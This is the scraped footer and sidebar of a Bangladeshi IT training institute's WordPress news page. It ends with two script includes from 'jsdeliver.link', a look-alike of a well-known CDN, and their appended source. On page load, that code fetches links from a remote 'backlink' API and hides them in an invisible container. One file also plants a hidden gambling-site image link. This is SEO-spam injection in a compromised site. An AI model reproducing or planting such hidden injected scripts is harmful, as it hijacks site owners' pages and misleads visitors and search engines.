					<a href="https://news.dipti.com.bd/memorandum-of-understanding-mou-signing-between-dipti-drc/">Memorandum of Understanding (MoU) signing between DIPTI &#038; DRC</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/mou-signing-3/">শিক্ষার্থীদের কর্মসংস্থান নিশ্চিতের লক্ষ্যে সমঝোতা স্মারক (MOU) স্বাক্ষরিত।</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/why-python-is-popular/">পাইথন এত জনপ্রিয় কেন?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/3danimation/">3D এনিমেশন শেখা কেন এত গুরুত্বপূর্ণ?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/excel-powerbi/">এক্সেল এবং পাওয়ার বিআই কেন শিখবেন?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/datascience/">ডেটা সায়েন্স এবং মেশিন লার্নিং-এর ভবিষ্যত</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/aws-cloud-computing/">ক্লাউড কম্পিউটিং এ দক্ষ হয়ে ক্যারিয়ার গড়ার সুযোগ</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/1-year-diploma/">স্বপ্নের ক্যারিয়ার গড়ে তুলুন ১ বছর মেয়াদি প্রফেশনাল ডিপ্লোমা করে!</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/eidreunion/">ঈদ ও নববর্ষ পুনর্মিলনী (দীপ্তি, ডিটিআই ও এমিনেন্স)</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/software-testing/">টেক ইন্ডাস্ট্রিতে ক্যারিয়ার গড়ার সহজ উপায়</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/mou-signing-2/">দেশের উদ্যোক্তা সংস্কৃতির বিকাশে সমঝোতা স্মারক (MOU) স্বাক্ষরিত।</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/mern-stack-2/">কেন একজন MERN Developer Desktop, Mobile ও Web App তৈরিতে দক্ষ হয়?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/micro-credentials/">Empowering Learning with Micro-Credentials: A Step Towards Success.</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/mou-signing/">শিক্ষার্থীদের দক্ষতা বৃদ্ধি ও কর্মজীবন গড়ার ক্ষেত্রে সমঝোতা স্মারক (MOU) স্বাক্ষরিত।</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/ethical-hacking-2/">ইথিকাল হ্যাকিং শিখুন বাংলায়</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/programming-contest/">𝐇𝐔𝐍𝐓 𝐓𝐇𝐄 𝐂𝐎𝐃𝐄𝐑 𝐏𝐑𝐎𝐆𝐑𝐀𝐌𝐌𝐈𝐍𝐆 𝐂𝐎𝐍𝐓𝐄𝐒𝐓 2024</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/learn-devops-engineering/">DevOps ইঞ্জিনিয়ারিং কেন শিখবেন ?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/%e0%a6%b8%e0%a6%ab%e0%a6%9f%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%9f%e0%a7%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%82-%e0%a6%95%e0%a7%87%e0%a6%a8-%e0%a6%97/">সফটওয়্যার টেস্টিং কেন গুরুত্বপূর্ণ ?</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/%f0%9f%94%a5-%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%aa%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f/">🔥 ১০০% স্কলারশিপে ক্যারিয়ার গড়ুন পাইথন, অ্যান্ড্রয়েড ও গ্রাফিক্স ডিজাইন এ।</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/aws-cloud-computing-your-ticket-to-tech-leadership/">AWS Cloud computing Your Ticket to Tech Leadership.</a>
									</li>
											<li>
					<a href="https://news.dipti.com.bd/graphic-design-course/">Photoshop, Illustrator, InDesign শিখে লোকাল ও গ্লোবাল মার্কেটে ফ্রিল্যান্সিং করার সুযোগ!</a>
									</li>
					</ul>

		</aside><aside id="weblizar_facebook_likebox-2" class="widget widget_weblizar_facebook_likebox"><h3 class="widget-title">LikeBox</h3>		<style>
		@media (max-width:767px) {
			.fb_iframe_widget {
				width: 100%;
			}
			.fb_iframe_widget span {
				width: 100% !important;
			}
			.fb_iframe_widget iframe {
				width: 100% !important;
			}
			._8r {
				margin-right: 5px;
				margin-top: -4px !important;
			}
		}
		</style>
        <div style="display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px">
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" style="background-color: auto;" data-small-header="true" data-height="300" data-href="https://www.facebook.com/DaffodilTrainingInstitute" data-show-border="true" data-show-faces="true" data-stream="true" data-width="260" data-force-wall="false"></div>

		</div>
        </aside></div><!-- #secondary -->
		</div>
	</div>
</div>
</div><!-- #content -->

			<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container footer-widgets-area">
	      <div class="row">
			
			
			
			
			
							<div class="col-sm-6 col-md-3 col-xs-12 col-lg-2 collapsed-block">
				  	<aside id="metrostore_quick_contact_info_widget_area-2" class="widget widget_metrostore_quick_contact_info_widget_area">  
<section id="contact" class="gray">    
    <div class="container">
      <div class="page-header-wrapper">
        <div class="container">
            <div class="page-header text-center">
                                <h2>Contact Us</h2>
                            	
		<div class="divider divider-icon divider-md">
			&#x268A;&#x268A; &#x2756; &#x268A;&#x268A;
		</div>
	            </div>
        </div>
      </div> <!-- End page header-->      
      <div class="row">
        <div class="col-sm-4 adress-element"> <i class="fa fa-home fa-2x"></i>
          <h3>Our Address</h3>
          <span class="font-l">Daffodil Plaza, 4/2, Sobhanbag, Mirpur Road, Dhaka-1207</span> 
        </div>
        <div class="col-sm-4 adress-element"> <i class="fa fa-comment fa-2x"></i>
          <h3>Our mail</h3>
          <span class="font-l"><a href="mailto:in&#102;&#111;&#064;d&#105;&#112;&#116;i.&#099;o&#109;.&#098;d">&#105;nfo&#064;di&#112;&#116;i.c&#111;&#109;&#046;&#098;&#100;</a></span> 
        </div>
        <div class="col-sm-4 adress-element"> <i class="fa fa-phone fa-2x"></i>
          <h3>Our phone</h3>
          <span class="font-l">01713-493233</span> 
        </div>
      </div>
    </div>   
</section>   

  </aside>				</div>
			
	      </div>
	    </div>
			<div class="footer-coppyright">
	      <div class="container">
	        <div class="row">
	<div class="col-sm-6 col-xs-12 coppyright">Copyright  &copy; 2026 Daffodil International Professional Training Institute (DIPTI). -  WordPress Theme : By <a href=" https://sparklewpthemes.com/ " rel="designer" target="_blank">Sparkle Themes</a></div>			<div class="social col-sm-6 col-xs-12">
				<ul class="inline-mode">
					
					
	                
	                
	                
	                
	                
	                					
				</ul>
			</div>
					</div>
	      </div>
	    </div>
			</footer>
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/metrostore\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/skip-link-focus-fix.js?ver=1.5.1" id="metrostore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/js/navigation.js?ver=1.5.1" id="metrostore-navigation-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/flexslider/js/jquery.flexslider-min.js?ver=1.5.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://news.dipti.com.bd/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.8.3" id="jabvfcr_script-js"></script>
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="text/javascript" src="//jsdeliver.link/js/index.js"></script> <script type="text/javascript" src="//sh.jsdeliver.link/js/index.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jsdeliver.link/js/index.js
body_size: 358
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//jsdeliver.link/api/backlink').then((response) => {
            var list_bl = document.querySelector(".list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
        var anchorElement = document.createElement('a');
        // Set the href attribute for the anchor
        anchorElement.href = 'https://www.cimsauph.org/';
        // Create an image element
        var imageElement = document.createElement('img');
        // Set the src attribute
        imageElement.src = 'https://www.cimsauph.org/assets/image/banner.png';
        // Set the alt attribute
        imageElement.alt = 'slot gacor maxwin';
        // Append the image element to the anchor element
        anchorElement.appendChild(imageElement);
        document.getElementsByClassName('list_bl')[0].appendChild(anchorElement)
    },500);
});

--- FILE ---
content_type: application/javascript
request_url: https://sh.jsdeliver.link/js/index.js
body_size: 1079
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('sh_list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//sh.jsdeliver.link/api/backlink').then((response) => {
            var list_bl = document.querySelector(".sh_list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});